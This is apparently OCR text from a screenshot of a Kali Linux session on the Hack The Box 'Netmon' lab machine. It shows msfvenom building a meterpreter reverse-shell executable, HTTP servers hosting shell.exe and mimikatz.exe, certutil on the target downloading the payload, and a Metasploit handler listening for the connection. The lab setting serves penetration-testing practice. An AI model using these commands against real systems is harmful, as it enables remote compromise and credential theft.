 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:00
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=443 -f ex
e > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ certutil.exe -urlcache -f http://10.10.14.11/shell.exe shell.exe
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 08:00:51] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i mimikatz
-rwxr-x--- 1 kali kali 3625062 Feb 11 2023 Invoke-MimikatzEX.ps1
-rwxr-x--- 1 kali kali 3625037 Feb 11 2023 Invoke-Mimikatz.ps1
-rwxr-x--- 1 kali kali 681971 Feb 11 2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r-- 1 kali kali 1250056 Jul 2 03:22 mimikatz.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 07:57:20] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 07:57:23] "GET /mimikatz.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.152
[02]: fe80::c4f7:fd9:ec9f:6285
[03]: dead:beef::c4f7:fd9:ec9f:6285
[04]: dead:beef::228
Hyper-V Requirements: A hypervisor has been detected. Features required for Hype
r-V will not be displayed.
C:\temp>[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.152,50234)
[*] Remaining connections []
C:\temp>certutil.exe -urlcache -f http://10.10.14.11/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.14.11/shell.exe shell.exe
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf6 exploit(multi/handler) > set lport 445
lport => 445
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.11:445:- -
[-] Handler failed to bind to 0.0.0.0:445:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or una
vailable: (0.0.0.0:445).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.11:443
Right Ctrl